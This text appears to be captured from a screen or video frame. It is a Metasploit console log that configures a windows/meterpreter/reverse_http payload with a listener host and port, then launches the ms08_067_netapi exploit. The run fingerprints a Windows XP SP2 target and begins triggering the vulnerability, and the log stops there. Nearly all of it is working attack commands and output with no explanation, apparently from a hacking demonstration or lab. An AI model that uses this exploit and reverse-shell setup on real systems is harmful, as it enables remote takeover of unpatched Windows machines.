 Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LHOST 10.73.31.139 yes The local listener hostname
LPORT 80 yes The local listener port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...